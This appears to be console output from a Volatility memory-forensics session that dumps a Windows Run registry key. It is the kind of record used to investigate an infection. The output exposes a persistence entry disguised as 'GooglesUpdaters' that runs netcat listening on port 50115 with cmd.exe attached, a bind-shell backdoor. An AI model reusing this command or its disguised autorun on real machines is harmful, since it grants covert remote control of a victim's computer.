 remnux@remnux:~$ vol.py --profile=Win7SP1x64 -f VM-USER-PC-20170410-132913.dmp printkey -K "MICROSOFT\WINDOWS\CURRENTVERSION\RUN"
Volatility Foundation Volatility Framework 2.5
*** Failed to import volatility.plugins.mimikatz (ImportError: No module named construct)
Legend: (S) = Stable   (V) = Volatile

----------------------------
Registry: \SystemRoot\System32\Config\SOFTWARE
Key name: Run (S)
Last updated: 2017-02-15 17:04:19 UTC+0000

Subkeys:

Values:
REG_SZ        VBoxTray        : (S) C:\Windows\system32\VBoxTray.exe
REG_SZ        GooglesUpdaters : (S) C:\windows\system32\nc.exe -Ldp 50115 -e cmd.exe